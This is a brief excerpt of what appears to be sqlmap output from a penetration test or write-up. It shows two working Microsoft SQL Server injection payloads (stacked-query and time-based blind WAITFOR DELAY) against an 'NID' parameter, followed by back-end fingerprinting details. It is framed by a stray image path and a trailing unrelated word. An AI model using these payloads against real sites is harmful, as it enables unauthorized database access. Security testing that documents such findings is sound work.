 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: NID=1';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: NID=1' WAITFOR DELAY '0:0:5'-- oXyO
---
[13:34:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:34:46] [INFO] fetched data logged to text files under 'C:\Users\admin\Ap
[*] ending @ 13:34:46 /2019-11-14/
千寻瀑